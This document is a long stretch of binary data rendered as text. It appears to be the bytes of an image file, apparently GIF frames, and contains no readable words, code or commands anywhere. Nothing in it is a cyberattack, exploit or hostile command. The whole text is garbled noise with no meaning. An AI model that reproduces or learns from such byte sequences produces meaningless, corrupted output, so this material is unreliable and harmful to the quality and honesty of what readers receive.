r�;�"�zX,�p�N��y��-vz�w �0F3R���>/��{p���T ��m�Kg�wo��2�`�*�@t��.^�cy�1�#RTb���?���! ����q��F;:w�� �g�.p���H�%^��������e���#$�Q��{bz��� �-b�o�����O���ň��@?������<��O������1�y�`��W���Mugo��IQ�&×�yD�pTG��;Q�Ww3&|�5 ~�j�Gu��|��3&�p����p�&n�f|�w'��Phw�w��lE�s�p/6( �'�B�tgw%X��`��o)�w,8���ƀx�7�1}%�q��(7�T8!���W���(�KH�ah���|g�g3(c�P~pF~;`�Gw�x,X.x�����'��iK84�LH#�u�7����h�7}}������}�ǉ*�{��i|�}X��n�恨�� ���#�o��m����u�+�|�f�(�ȋ-�m���#�n�Xg��r�V������*�x�8���j�h� �t�8�Q�Q��X��/�mȎ��P��(�����P����=�E'�8�q���g�S8��'q�o��.g���8�@�!��J�o.��'i��h���>��*ْ={r�8}���ؑ*a�6ym(y1��0Qu,	�v�x�X~�WT<I�;��AIy8����'��(�,��ٗo�Gz`I�j8~��o��?������o�8~.y�,A��& #Pz��E�xy��3yqr9�ӆ_I�0��W�i�P����!Q�����9�iuٙUA�����)�L�G	������i1ɚ�Y��B�_���	y��I�x����9�L��ƙ�ʹ��ٜ������9��Y��y�ؙ�ڹ��ٝ�������9��Y��y�虞깞�ٞ������9��Y��y��������ٟ��� �:�Z�z���
��ڠ���z�X� ��������l�	�����	`	P���������	`�6�	 /Z��A:�� Ez�F��HJ����
� ���J���9��<*/j�` �A�ۈ�� �i���`�� ��0�^��_��a
bڣ`��_*b:d:�B�Hz�J���V����e� ��
��O�� �4���+:vڥ~ڣ	0��ʣA��a�Q� (���R�����Y����9������.ڢ���{
�� ��JfJ���s$�j�p��7��Z�������\���j�-z�<�aZ������1窔z�Q:��ꪷj�V��������*:���]����]گ�
�:�����kj��ڰ�*�j����J�ܺ�v���*�����Z��j�Yװ����������;�t�����������
�˪����i����K�k�E˩Y�9������� ;���#{�S:��J�V�F˫���\ʣ޺�~*7�:+��ڳ�װZ[I{�պ	��y�Zڷ-� ~0���>�Mp �Q�}P��{�/��A��`�0�K������"������!!�X�E��,{�.�������� ?�<�����J��
��q ~`�;�k��%���� A�� ��}���$���UP�;����ɋ�������Ck����F�ֺ��J�/�����
�>*ɫ�!���כ��K,��йQ���"��KP� ��@-캬�о��
��!��K���=����4LA�Z{�Ԛ�ڲԚ�0ˣZj���|�/@��k��}�����[��{ `\��{����,|���a/ �A��CL�@[���H[�۷�j�� ���k>J�A����
��K��{����н�!�Q�'<��{-ܺ.���Ax������k�Z�I;��y���̫6���PƟ����f�/ ��������6\���{�b�ɞ�ɦ�$,ʝ�
< �P�	A@�����e̸�,��E��(���z���:���
���� ��Ƞ��QPɜ����l�e�����{�q }�қ
���+����� ����k���}�,(;��|��j�Ol�����{ �@���n+��M��ɠ<���1�U]�"-�m��A��w��b��,��KՋ�
(@�k-���Q���ۮ�J�v��m����M��{`Щ ��j�b|�I�U��a\�ꜹe��R�������]����!�(\ҭ+�ɫ���pֲ����x��!������l���{�\ڢ��
�P��S��a�ל��l��
�}_l�a����}�ʖ�ҍ�m�.����� 5�ٰ�ǭ-����=��v�ĵ�M\�L��P�������	p؆�I���m����ѽ���}ʓ�ܣ{YU������Ŧ}ү+�e������z���Ϸ�Oܥ�l�n}Μ�ċ̙��ĭ�!�L����L�˙=�֮�q �m������`����������9]�`�/۷��ޓ� MP/pg�㚝�E����e�}$�d-�A�� ^LN��t�����=׳���{�_�ۇ�����5��[�T��7�>q�����޹�u�����q �]�x�����������������\���˵=�����ڴ�j~���l���/`�m�ln��L�P����~��Ѧ��Ԡ�m��q ��"͸p���.,��n��-���o^d�ހܮ�~��йz�%��\Z�~ �Y|��b�~�
#/�b�N���N�u޹������Ґ�´��@�/��L.�.�x�����.��<�7���[�[��F��7j�~K?�� ���k��_�~�م�j`���cl���������,���¡M.�1/�!���;�P~�eL|p ����+ߵ�� ���J�+�����ί��O����������y�h������1N�h=�p��U.�P��{��{��
R^�����o{�����.ȅ���˭ۣMﭔ��S��������`ٛ�"�-�%��q���睟�\�/�����/�������Ĺ]��?��|������V>��M�N�v��W�AZ�hL�P�A��D�X�_��ؑ"F�{�y$i��
K�,��K�y�5�&�}5�%��s�}�jH�Ȃ'�k�)���|�ZR`D]�T�x�`����UX��A�O�&U�u-DT(����*
�m�Zt��濚�k��is&РA *4��T����b"ħ�!R����v�^�oWeHS��x�cR]_"|X1��A�{�R̸'"��}����T+Z���n��b<��`�Aq2N��>��y�9�Ũ����@x��K�>1���ώU�bC�j�����e�+#��c��@2蹎rۭ��>P��������n�ˉ1^�+觡��#y�#ʠ��ˏ>���>�.�(#�>�$
�H�@���rH����赂���9�A�A�^��ʮ��g�TP��C	�+���
R�C���κ��\Q��3$�䒇�<�9��c�q��j����>v��3 ���:�ЂRѥ�
A�6 �B*�n���\0,
 4����-C�� �
B�J=�3"W���&s�����I�=+�1�-��D���=H;��IWH����Q��hI�B�ʵ�k�U�<3����5L���:�M�(��W�h���N�)1�tO��hB�4�#=B�B�C�v�(���;�ҧ����(��s*�I�u+�)��=6ط9����*�GT.��`���N�x*��3��>����A����?o�Q[X��hɐ�*����S����T�=R벎>���R�5������~u!+Yio��V��F������S���\t7ʈ�Vζ��nu;{SX%}�\�VV���$���
9�|�5ǣU��J����^���"zj��=�Me���]��.}�oy��C��N�! ?e�"ň5�K	��Wn<:`����{��\��ɩrw����'�-J/�,f?�"���H';ڑ�C#yK\g���!+�t$!X g*	*R�Z��"c�O�
"�7O&�yZ`�<�y'sЃ�<��:�"/HD"�(���4c�9�˼�mA��"3��c���H��CUE�@��|�h���j�E�O���aaR��V.=�J���CL�"�V��=���E���2��u	!Z�I��c��B�tJS�BA������;���{�%Esdq1R�Ġ���`c�d�F�H�`�4"��A6Y����q���L	/��٬e7��0��r*�	!��@�j�)&I �L�\����J\֤w=�$�L,-�ʈ�2U�$诌�4��Zzz̞�A�`�3��l'2)�̒��?Hz��XVr�C�,hI�B�c��B	��̡(r��*HE���ebrSѨ��2�	:"%�[�3�&�$7ɥwIȆ6�;4�i�"Y�c֔$��d=�O��L�g��H_��i)�aP,���8�ia@�S�Z��dN���j�Ye�ԙ�(4U��-�5�j�b�W�.��;�/�J�DVo�V���&��Fd����+��U1���%mkm��!2�EC�)_��ȭ�"\��k���Fd�E�mq����Z�mU���
j�"��`-��a�$�L�b�J� ��5��~�,���P���U-(]��4��iAY�Q����.y����	�̝�?[��^�%9�i��݊TS����~a8��f��LϞ��\3�up�w�Syj����?��b�䲿�l�n�ȿ�X�)�m�=����¦�q��ވ�3"�2}�m�ۑ�B���-,*�V#g�$¼�DE�d��v�`�g���]
�Y�Pr��� !� � ,   , � �	H����*\Ȱ�Ç#J�H��L���ȱ�Ǐ C�I���%�\ɲ�˗0a��r��]��U̟@�
�2�M�u�DYІ�:��J�J�*K,*r�w� ���$0�N�hӪ]+��?,�
�j׆N��a˷�_�XtrE�V�W���$�����.�v�`�x!k�̙b���"	�ٹ���#um�F�N���M��箯�byt��]�*jnU�`��a�QPFQT���K��nE��c���>��	��u^08���'j��ݺv,H��/𮍳���,CK�� �[`q��]W_]F�B20��n��A�%��?w���~�p�+���q�X<�wFa9hF
!�(czK	� C��@"���c��ЊK��� ��K��㓐I�P����bZ��f��b1ɤ��c� �huq�?K8�$a`Ș���i��<&A��S͑PTL=2��c`��@n2$&��Vj!_8�\}d���F�P�j�-�!��K���}�aI��j�G�������O��*,ER�!���Z,B�>�+Gw����F�*A�f����������ñ�S��I!ų�f�l���z�������p��w��+��+����3.�o������m��J����������p��2������������~�o�|��4{�w���y|���@���+�����5'����*.��k��?[����;s�7-v��mA@�밸�����
]��b�]�@�~/�l���������=�m��뚜+�ǂ���z<.��lo�3n��7�K��Ws+8�a�\����l���s�&�<9�H�:�/?C��
oA8W�,�Ǫ�/�\�ݵ��Mq���~����1�
���gk}��'+���+�1��z�q��\u�l�=���j��A֣1Ǿ�1�P�_���;���lT�U���4��������.b�k�g��i��3��jd
���v�~��b�!�����*g�"����C��OvI��'�Sg�J����	j
t��rG�UςaKHC��Kb-�V�`�@���jW�T#�Ğ�*\�c��f8���r�K���4��M�_�X�f7,�����EU��]���h3z�|/C���R1�G����F6x-+�B�ð��|�Ў�D���~,K�sWs�8��N��|2�OƒM0ԙ�E��kf ��������C?�����~^77��Wj����,t� x���I�r���W�:y��nD#9���fDT9RC4��5�oh��?�y�$�(:QhC�t����	�	Np�Ahi!���t0�l$�
aD����EfO zШ�>R�t�K�gJU
�L�,H��ԃP� �JHU`Q�8��@ʀ�h	�*0V�"IXH�ӧL� u��?20T�J�! ����I5�_�j�$���A�t��ne�+jK���`m�_Ϛ�l�+��b%��-l!��X�؁ ��H��l�̶��ly̠���!@�(c��N�>��@�z���㲸�Gh=k[�u٨-L��فabmn�A�!m��`\͜�8�k���t�0%H6�a����H�kw"ߑ���p����"�ò��k��\�"���5ƀl��-����Ѓ����o~�a�"7"f�
ڊ��AH(80q�9H4�01 j	b���G�n64�b��M�p^\���t�1��҃i<��2���.��� �@������Pni�=������Z��cB�X�D�m�[�B#����Aƌ�#��$�8�̥�=Ǆe>�e���ޖ� 0����i� Ξ��=r2D��t��^K%�]�fk;g��b͵@-�Qj
�#�!�APѐ	�Z$Hhi���#����M��]6o��(�~IBk5�@(��?P0�;��%YA����:�+�vBz�_;��Bx,<��$u�)b}d!�JF+bd�>�4�EB_���q�B@ސ�RĹ�I���Z�y�1�EIzQ�\���
�C�#�TX� _��l��|%���A�p� ��?H��� ������D�An�!��'d�q�A���/�J���H�n��!�m�_{�%Q� C���u���r�ȯ_�b�Od2���m.���QP"�R�y�qO�J�~s3�~"�G��K�	h��PB"U��C�}K�A�_�^�Sg=H�`� R�@��]p݋����G�Mu��y�6�;?"Lvq�}9�{�������i���������AbT�r�#��C#2D��Q ����~��u7�e|%���s��@�Q���|���T�p"Az6��`sf7�sP�q��Q_cG~(�Gs$�N�4�g� � �z5w����~���l�cTH1�!�#�&X�;H���7��7�n1�~/��f��p&Ay]Xs����Ƅ�cfh��F��K2s/����fqwA��7uO�}��c{x�Q�Sh5W�n�উD�vAs|��|����uk��uH�ᖉ�`���4�w#A1���Ȋ�������SW���s�����{�Xse*$�x��T$�8Ȉ���q��(�S!u�7u����7�7a5�H)84�d#9ߣ<
a�h��R1�_��q<�Ǎ���6����$�5!Q�8�?�k�8yt��"19�@�c.�0u�X��֋	�>訐�đU��狦� q�&9���1av^p~O��(�4	���'uA�F\w�=�$W���*�I97ǏK( .�V��/��Q9s���8��7;ٕ1�oT�qan�Cwi�#�o�y���P���(�+���P��+�3~���{!!?]�Ƙ�.���`GUW�Bn�}I��gy�	���?渓�	���D�#�e	���ɨiYryy4�Hy��r&������<(�q���w��Ѐ�Q����w˸�C��Ð����q��	����CQG�Iuy���&�P)��ٞ������h����'�A1�)���w~"I��x�ۉ�(�@�gg�EX�Xp�h�1ІBt�$�~��-�#�2Ox�a�T��?�W{�[2*��T��N�saR=�� qK��EU�%0"pG��( ;�\8�{��X)�jS�lV�(EP.@%<QF2I kU�F�ᘹI80O�l
��Xd�lt���hLj�i�X�Ч �r!��:��T��Y���m�
���PgQ�����w���,��Zf�jW���!}|J��X�@��Z5�e:<1�O��q�Z�ګ��1 �����N��%�̺;p�a�ѩ��9�ۊ��������:]z��Jc�:����Ū�|ڨZe�5��zR��oðs �ѯh5���5�����`d
�Y�OE%}ꨬ
W׺W�Z���T׭�eg�� +
�QV"���5�y��ʧ
;�
�780 !` N ��Z��{e�E��8१ ���e汬��p����1 GK	��O+CZ��;��8��!���A�rK:��18�����{k�\K�*������f���{��0Lx��N3�?è[z�o�#A�Š�g�ڶz��!�t'�+������k���CȜ;ѻ!QoA����m��� E��[T�h�ڶ�k$��	Aw� n:{��[*��<����֊��A��{��TC�:�TX��;��� � ��y���� ��ϻ�!� �'� N` �W���k#Tb�
���b�k��T
��7��	ѿZ	��$�������,,��	��	,�!�0$7�+R;,]�j�?��i*|��?��2lC����%}����
a�0�FR,��f�pG|�0+�J��sL\ j�"ELbܱ#|�}����\��q#�e��q1��k#|ʼ���p�,P,+R�[M���£l�H<ɪ�7l�`R�"��E�'����[�"� +� Ŭþ��	[���,��Q��|�,�)!]�\�q"�������p������Gl�)Z�\�L��\�vp�7�ʷ��Z�i�ξ�j\���ќ*!��,�,h��|#�1��QX�l��L�B�l�=Ep����}��,]%�=q�+ ���M���z�)]"]��G�7=%�J�6�]�!ѵJ�=���ZD�VI�k:m#�Lэ,�l�ܩ���Om�Y��l�=}���]�I���
u��,���n�Y��l��s-�b�
���-���(��� ,u�g�yM�j���$�� �`������l��@����M�=����qx]�S�E�\�	��
XR��@����m�� �}	`�� ��{��=0
20
����������1���`������`ޖf���S	�
���
��ۼ������0�	P������������M�� |]ӛ-�m�M߹-ߖ��1�	��n��� �� ��]�����W	�� b��$1��4�۽�����9���@��� ڭ���.��=��=�ʍ���o��?A��
��ۣ��ؽ����=�?^���چ�ݰ��i���'��~�Q�l����}����@&A�2N�4~]n�9N����c���~�G������]Ƚ���p�	��]��
�.�����~߃��_�<��C��I���m���$~�p��ry��Ꞿ�����\��=��A���� �������nn���r��=�n���^�N�8n��=��=���a�g���M^��)^������.��N�9�����.E��ln���
������鼀�>�n�]�٫�����cN���>������~?����,�q��N���N������@���<o�/P;�}P�s��0��1������p ���0J�C��N�.���>��n��l�
��^�P\���C��;|�v�
n�v/_ Y/��-A�����
�`.���/_��&@p W&P�����+�����]��Ů�� Y ���}���[O\q�>��?�/�,a{�gj��A Y0��
��n�p�`�n�p �?b���d�8~�ٽ�?~0�>��Y���g��G ������O/���$X����L��C
j.<�`φ��(>�X� Ǝ!E���dIW)S�4y�����d��E3�K��ۗ`���kr a*�H?t�O�?Xa�� U�/v�
zP�_��H�E�imx�iЏi�����lW����h�/K���I��u5e����'�&HJ!����F~+�Ӄ�B%��?�y	�ȗ�/¯�>��[���;�_���ݱ�>�s΁z_/G(��ʿ'a�Y�&MǼ:���s_�@�z���B��(\�p���t-y5W�bc��3���(跂��`� �R�=TKN�ӆ�	8��,��+l����1���H��� 
<�,;�BҢ�4���4�b|���^Ј �ڭ�T\�?6��@$�:�H�(�,Pao��d�9�l����R�n�i�u�S#�ޢ��0�2C`��.s CN[�>i����
�#$���M��Pi�h5	R���h�o >kȄ6
r�r+Ů����[*հc�P10��gDy4mB�AٔS���x�y��W�bt����O2Gf_��4Z<u� �h�FW��ar��+?xg�
�Ci0馫nݞ#K ���)�h;��`1$����X�H��Ҟ�+Ї�#H�ڬ=h�I	���LpJ)|��Nk0!�>^�\�p˖R�.��Z����^��yN��[� ^�a��J(ۤB"�����.PE�P��,�c�~�08�K~�S�����@12��M ���.r �j�9a�j���ˁ���i�6����5�p�R�6�J�%C�qRU�k�y%s���7�W�G=��[Q�e+�O�������G��ꄢ�,
> ��R��w�)4x����B-�=՘l���Ռ*5�Ft��X
Hw���I��*جR���]�ۮM���"��t#��"T�<�i��*�x� �q(��+
#9¬�;�	Q�#,���l����>���}���|����p��JV����Jw�{�0����@~��ϊ7;��a"�! IE@��� `c�M�GW�l ��	�J�	d:���B%�ǃ��	E�-bD.C��f8�O�bC���J�,� �P�pH���� �zN�hu�B��q`O�+�X�NXI������hc˹b��=�b�a��(�!N\A)��621m8EBU~�B���#yԣ�Tb�.E�C_a:�8�iD�h�Vǎ�� Ut�zUPd?��@6@FN�a�#i3�3I��zS��ԃ������l\��Q'D.뎫����N�<, 	����W2b_^�eq�u�<8�Bb����27vO�Zr���FH��d^��ܽ֙LX4a���@vqL�T?�Q_X.e�`���^ �+���!�CcFE��&�$<� ��<�7�ۇ�8�5�D}�]38���R,M��A��o-ڤEK��P��4�y�+�cMZ�K����!Aޤ]I^���:M�fp�E��������� �heB�Y��&r�s����B����T��L����z�=n�$�J�b�(�v�#��	S0�(�>����,��ՠ&d:�lkY�E�}�����N���0R�M
JK-�]�#!Hg�@� .����F	���CLH�:�P�͐�M	�S�+:��(���҄g"Lg!�.`18�4�t���M�iS�ך�ΐ��R�В����<S��	d��5`M5[��v���@���$�}h�@�)G {6t >)I���!=��!Gh��jv �z(�ݵ��/�n����lD��mrP�Q�`f/l��!�-F]I̱w0+݂�{o��I#6̴*��^���}@ag�ز����$P��A��.�#"��*��ý��]1{�g���u�����q��%�Mt�/����7���Gx�+��,�ъK��(o2-���i����o�KFZZJYPd�u<@��w�����+N��Ԛ �U�rr��: |��$�tĞP��n�8��Ŝ�V��@�#Zc� H�w����������2���I�!d���z��y|x����b�q@�]�Iӄ�$
Z-
�($W6�p�X��FE�X#��U�Qir�B�8��0�Ϯ�����bZ'|9-��wd�цE&F�1��T�����|�D�x�]�����NVm�����>�������%��ȶ��_>��3%kbtK�+m�0���	�������;��Bۣ��&Qջ>�&>��N9���)�b�B|UiMTP��l$�:_�Cr�H3'-b|M��m<s-1���k�>�W��x_��{�
��~��3���w��ݿW/}���3����_8�W�����ŷ{XP��	��P�&隹��7J�|@�07"�>�k 3$ً:8��ٻ��3���=ӡ��8�TK�Z4ܮ|��B=	t������6�=�C,�?�+�)����ԲMڏh���b>| "제����/	��>�A�;�@��S��>$�,���.��&�(|��%y��٫1���w����y{1\�	CI��,+�H78\���	
t�z±6�'����:�:�� ̺l��#�+Iý ���cDU�3��(��̾���{����0�9^�E3d(�932�a\EddV���1C�	�@w<l�|�"��EZA4D(D\�
�TLFs܋�`��s���6�?퓽L�C��Bmt)EB�N2>0
�sHvb�cG�����˸�MD<0,�C};aT��O��c|,�!rLI�ɑ�3�Z�������\��0�G�H��� �"�r$I�4�3�`�@�@\��[�Ȋ��{4ÚB�2�I��C�ܿZ��j4�>4JQ�"�2GK�骰��s�;���MA24�^�JB�I�i�2�YC3��
 !� � ,	  # � �	H����*\Ȱ�Ç#J�H� �x�LU�ȱ�Ǐ C�Ir��KZ)*ɲ�˗0c���B ���h<��_ �@�
J�b́�����#g�Kl�j���?�YU��ׯ`'*�2���X�T*�)��f��10I��x���J��B.J���jC�ڹY�%�˸��c�t1���K�5�r�?:�C�]R�ҦG�
4�`��Y됞M�6��7�e#�������[��d����+w��p�O�^N��W���n��݂*����2Y��(��VG<��~/8����ϟ_i>�v�XDW
��SA2�����߃�����@.�F
`�AI(�D��`�(>�_N�U�^S��&�]%��#���书�[��O���
f�LҦ�k
���I~����AZ�d�`��"*�ِ�
Ȑ��o�)�^a�`��zHrЏPա�@�1$�@]
����%"��1�^�х@a�IƠ2&����h��4)���d��2�B�T�'��O��c�����i$�?w,�Ū����\��A��*mE���æQ�B��@�?_2��%�:��[��
K���h/L&�k�Bź�k����w |��U����H��0C�"�P�tm�?����p������<l��C�pC"o�1�
������|��w�\��ĳC5o�����Ć���<����3�3�r�3#=�H�l3�`+,E��"D3��첵Pw�o�aǽm��.ݰ�?��1�"���v�\��uA_��p�<��s��<���"�r�V?NPɆ;��?O>��[3�8�S;ε��-�癟\���.���k�2��8�.����;���,P�GD1�{=���ϛ��������آ,r�y�/�E�;���:���"������K~��z'�*��Ν��IV₵=�mw�+]�V9��N��V��1��]a����/��Oj��_��3��K^��:h-�5,_�;`ﾗ��ʄJ���`�=ѽ-i�
����F�Ӊ�U6D�7,�D^��҂F8��o������(�QpgaW٠W�'�Mm廚ָ�*�M�RT�Ŋ8/#j�h�c{U1b/g)[�)8nq�^�VWC�H`�r��a�4
jk����>Hb�g�پ��1b�c�*O��g�s��<��ljw��6N��IڄeAKJ̔sdƌ�5N�RN��4���9t^���:a�{f���Ё��
S!�5��Um�SC|)N��A\�B'���1ٱ�{�R��0�I �|�?��$��'^�շrN�v	A�9�ֲU�Y��2�9�9�m�ECh;E��n\X���H��a�OA:@�?�Ce8AV��:4�)��7W��ѝ/�ң�ҶH��g ��B��0�J1�MM�W���"�0��������'	u��A�`�EXeFPZH�|���,�(�Kp`�cYA4�)� U�1�
b:up�?�:#�U6I�1�;����_��5�
�%�� ��X���` 0H�Ahķ���@j�!d���ư��xֹq�N���a 듫@�e���'}mH�1�iv  �@BP[$��N�*@��w�x��`�^��y@�+��h<���V��.^�b+^�� ��mn!� ��w��-�n��_ �w�H+�*dP���J��ʁ��[��*�,ּ��6��Lc�������f�ļ�/�I|dޮ��+x�
�ki��)A�j�K���XQW�cO#��� b����>y��?���&�w�� qm��l V�TN�?z�=�H�4�9"�~8�w(�B��<��$�-�An��t��}2A
�_:���<k(�7�6�D�;�d_p�`��\�a���H�g�y &6ȓ`B�V� >������`�!��\���b��APa�[�m��E�a�<�+7	&1�'��Ɇ������!	-B���ϛ#O@�
r؁!�5��M����Ɇ���
4�N�(�FX�n��#��}�G��$4D׃&H�Mk$�����B ��8�!�n�r0���Y�/Y��C�mc� �A �C �8�"�9�#,>HCQPRx��A�@�] ��/Q]bC� y����j�wd��d��g�Z������@�!t���3��u��@��?����G�iW�B �;~$D�9E`�j�7d���@>�l�,�i��E2	�H���@>��Y�^㝷{A0O\��� {I*�0�����(���_jD�����B\s<��!�8��XDy��#D� ��q��X�
�{1v�~A�
;CPkwa o6\�7t�V��_��q !0�0�V���|�p����`(Fva�	��!�4�4 �z�Q#X�'��~�)Vya���A�]ၙ��!QHȃ��Bz�Q�	�|.��^N8��,�>�s*DX�>X�����aiu�V2 �a�_g�	vc�me(e�!`f��p|���4Pl�3~}�y�w��FX�"�dB���`��P��h�+WnQ��� 2�qy�H�8�#�_�x�Q}� ��
���P
 Ƈ��T`��a��^�gyW���Å�o��$@�Q�и���P_7z!r��q�W��X��^@�8�X����Q�]�i{����8�Վ�W'`uYW?�m�Ø�m���]P
b���QeT�x�0z�(x[7g �Q�X�����vJ(�R|�r1~kǇ9�c��1g������E�YB��1�/)tN�y�u�+�X���%X��P��iu�'S��!fqg� !cPSN,)a`����:�$Q�o����I�q��y�	�c�ه( �Ћ۸�Ui���#@q���hVGɇ:����
������؏fX��b"�]��-9a�:��ؙ��^�Й��h��Џ ��iE�Ҙ�����^�)���� a� ���鋖�7{ȖJ隄����ĕ�g��Y��;�����G��`z�MV����Wn؍^��	�m�Pcs$DB4=f�ieؘa�d?�0���A���d���C3*aB�K*ZJ�<��qFDӝ3�Pz�%��`�F0�O�6)J�_q��w���O�Z�cRq��P��(2:9M�P]�F:� T=��
^78�eJ�q�։wi���D�Fq��Y��Y�� �&�B�JM�H��٧/a���ww#��b�ɑ��Ȋ��[�@�q�-Ѩ�*��!��7;G����pZ�a���DA#ULj��ڑf��X�!�%8M��њ�������\���:��Z(��)����J��ʬ�j�!�0�çjGY������	�g5�C4O��j����H(���TT�.�q�sj��ﺧ_å���G�'����AA@
˰��[��7��A��{�tJ��.�DGYs���sچ�*p��,K!����=:�.纲3��᪯��	����3��W�s
�!A�<˲�8\*��z�I���X���O{�E��	��q�p�+�i�`;Z;� I�,����j�P�ٶ	!�K[��'�jqyU�z����P������0�/�V*��q����J�P ��$qP^����~ۓV����h�Q�M�5P�Y�%W�[�ĵ�vv�����' @�-1���*0`�+CQ��g���!��˽����ѻY��{��Gћ��黾��Y�+����Kp�e�{��{UI�`��˼��Kn	�����_a� L�6N`�,]��z�Y ��;�
��k�C��*,E2�-�ſ�0�Y���6���:��-af5�#�����D��C��"A����A,�]��[�K�+��N����� iW$��`���M|��b�H��!�Y��P,�h��A�k��A���:�~Lg����_�\��� ������e����ǒ
�e��qF�b��ɪ��Y9�+�f� E�����}��bl� � ���ʛ|W�
�<���z�|�g`VE���,�\���G,�vp7��I�L�@�I�q3��b��̼{���
�ƙL����,���,�țu`}l�v�7�����l�\��ȅ����ۼe��ϦlǑ\�\ dfnq��s���\�-|Pвr���l�*�|Y�|�gA��ͥl�u����v���T����͙��
��,�%/m˸l�ͬ �Ʃ��K�l�̬L�{l�Q\�f��fA���p%�m�������%\�`��i`��c|�(=�Q]����m���Y|�x��H=˵\���B�u��(l��l��˾ֿ\%�؅���;}��[�,�˃Å}�a����ȅ}��ک��\&ڒ������Ӂ��n]!r�e>6����i�ͣ�ҿw���E�	��
�� ���	�� 7׻�ԁ����'�A�-��]ݮ`���}��P�� �0	 �=|
 `b}���|��� ������P�����=��}��]��m�-��� �0���#�l&v(.�eVq��	���!������ ����}�����#.�	Q�<v&���M�v��\��	�3��@���
~�>����<�������?������Fn�<�%�� �L�������]�bR~�V.�����.�����]�������;�g�A�">�!^�$�Rb~߆ 
B?����N�W~宰�؍ު^肎�������n�n����g~��
A� .�N�Eɠl��.���N���Qެ��N���M�� ���a����@����!�~����������
��>����^��.���1�7�����h�嵞���^����G��M�3������^�����~��������i~�n��0�����$.�a����2~����������텎�~��^^���A䒮�5O�������� ?��^�����c/�:��^�1��1�6�����ZO�������N�7�������������N�?�P��r��Ԯ���_�$��(��������f��moR/쎪�/�F���� ��y���0��Lo�h��l/}P / _� ��/��1Q���{@������8�/8������a��?�4�.�s M@��N�M�W����� /���tAP7F�`����?��(����5	�rX��E��H�BaƊ��mI!A/6����%H�>Ȥ�A���$�j��=0�%j�տ���*E��)�P��ڗʡ�}T��K��_��j(J���?�����_D�E	��0!��	6$�wn]��ҲP1�H�+	�|���N�/`�u�gET�2knT��I����hT�����kj�	��&H!���c�b�Mtρ�S^ȷ/N��x��-E�<���E5_��cyE���W��<��M�����`�\�=��#F��8�'(/�X�/���9��Ө����`��#���i��K2�S��H1��R-*C�[矬��0��2��&���y*��F�$�Ǐ����(��.]vI�"%�{��P�� a�1�*��?�B.(������[�4��3��j��}$j7X���N�n��G!$�Gǣ��A�*����ʞ0tB
_�H,�F�h��r2)��p�@���L�F<mD�P[3�P�S��,*FC O2!�ӫH�T�I�$J�Bm��9�*�Y�*��1Z�#i�>�iTP�I[;1jTR3=4+�**�����T�1ī�t�M��t;K�6u��!q��6�t�"�0B�Pb�
u��x̷T��D7�2!�6����W(S	BՕ��ZӽTx��#� ����z���2�y$�q�x��*��7]
��B��㠌V�:*�ii�6��� p��k�w,�46���RG[
�ԤZ�b
�Ne�7۬��n�Y(��KN��{HҢ��1C݃�D�h���J$F�ܢ�F]x%#Cn�Ɇ)ĐO-yM��sH�q��ۏz�+��pk�Ia�EءA+zXZ6�oa.�|��ؿ��������qB^c�?�4sU����{��lK�5������<����&���RC�&��:���\rG,���U�	�a��A��.��	�C�T�_-� ���N‥� WJ��6���i-'�P�W����(��EJDC�9�IכhC)ɕP7h��c�V����8A�%��K���G��C��/�И�3��0(]��'4�}�k*t���r*���=�Xױ���(uM�U�bc�{�nJEiX�V�$�0lR`e]P�"�ڛ�r�Z��k1��b��!(Z�"{��*#��'�dL��㔧��\Q)��yIf^�+�n�q3H�v�@+"J#:$��Q�C
�ĥY�|����!,�PL#	Q`�=�,�}�rh�� ���Ë��0*�i�j*�
?�F��!��l5��<�3(b�$�B��䐅"A(�%�D˘.����s�� n��WLPq�c�$�31x&I�rR�iJ�M����,�"�B��]m���]��Qr��S_1��JE'.KHC����v�tH�t�I�:)yD�t��D�:;ݙ�TbE��Pl��Dʹ@�Lh����$�Q��|TL'�)й���<�)�V���q�#�hB�㟘������>�2c�$��[�v�55�E|�?�Z�kZ*�e�*�F6�u�'�7i�Z���_�(���e?�7����iJd��'�%$����E60��Nԁ�$9���u�1%��1V7�|%����ݘ��2�Z�",]cipZ�(b����D�&s/�--��E�ds����w��:MaS�ʨ�q6�tS}�<	7;��m�����Q�lB결=�Ձ�*���[�͖6O]������BڍɧT���L�<��B���\��Q��Ԗ ]��r�P�ax��_(\ڕ8!}pM\�|��0^�P�z�f$r��c�M�� �CEx2�S���g���֘�����+��{�^�Ć?y�˗�,���9h�w�U.Q�g�ʒ�Q�0Q"-<��8�J�^���R�cG�w�i��P�g	����f�fq��c�.�Y+��>���i��AC��;Ψ�z��-��"u.
v���T�G����JSJu2�1L�Eh��+g�� ��b�eDǵ9�b�������:���O�<'o"tH*T��O�Q�	O�t���fD�BvM��:xt]��$%���Z{��#fF��f��7��S�f�~�v�v����	�h�E�ϕg��0����x&���4��u���v�,3*���E�kKvI�ӋHT��r0Ľo�*�0b͘V��^uϼ��w��s4��V�T��,�����aY�0�T��@?N������0֐�Iu�j~i0ۙ�cC�rdT���,�Ґ�[U�E4b��k��*Y�$�ۑ�IH���J���DJ�D��y<� ����2������㖺���7�L�_ǖ�T�Wy��"�P�)3켡�%�@�3ôB23&���#�8���� �p�������KU�
� /�㍴ � 4�L@Xh�*�`2"�A$&��6��J���j��ȿ���HB����#�[*�_
�y� I�#��B����?/�7�"��#��P)l4&�� l���c��B�zAa�A�
�0�C>�T���7��
�(/*KA6�96�>9���@����C.�J�>�DM��0����I�΃���S����C�)�$a�I��c2(K�D[��{3B��3L)�P�&L�(TŻ��V�C��`R��S�Z�,\�F>�Z�2�lL/(����܈�VG-�Ae�����%"���Fv�C@�*��*B�?��ETD�Ǡ��`� _��I�@lG��C�9� Ů0��ʹ{)E8�G��9��rT���+Q	0,H�����3�ǭXH���{L�b<F��H�><
�Kǃ�H��C��5|�G;�۠�c��G�H*<�3��d$�R1��I��D�D%\���ވB 2F�$G��H�ȧ�h6�h�4��L�6L���GlImCʌ<�KL��
��K�ԟ��
zlC�LIFt˭���9J����(���K�)m�0��Cpd�dIrDL�4GZ<.�*��{L�$��  !� � ,   � �	H����*\Ȱ�Ç#J��Y����ȱ�Ǐ C�I��@u�[�O�ɗ0cʜI��[�Z��CK
��J��ѣ���C��.P�\��e �6^Eʵ�ׯaQ�O��c���OJE�Tj$� +��u���˷/W�b�b+�]�Y�j��lV���Y�K���cǖ%�Y)Y��7޸r�Kw	\^ͺ5E����,�Kl��wW`����v!��E�]�2�09�pYjl������/+R^��河����8�?:.>�ξ�H�.3��L��r��5�j*� �ܾ��{hZ��8%�,E"�#�T��f��K�a��?(�_rb)e�aN�ИP��P���w��4�(�|}��fo��&N��X
